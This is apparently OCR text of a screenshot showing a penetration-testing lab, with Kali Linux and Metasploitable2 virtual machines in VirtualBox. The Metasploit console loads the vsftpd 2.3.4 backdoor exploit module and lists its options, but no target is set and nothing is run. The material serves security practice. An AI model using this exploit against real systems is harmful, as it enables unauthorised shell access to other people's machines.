 Jul 23 19:27
kalilinuxVirtualBox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 19:27
kali@Dedicated: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]. Supported proxies: sapni, socks4, so
cks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(
Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Right Ctrl
Guvcview (24.76 fps)
VPN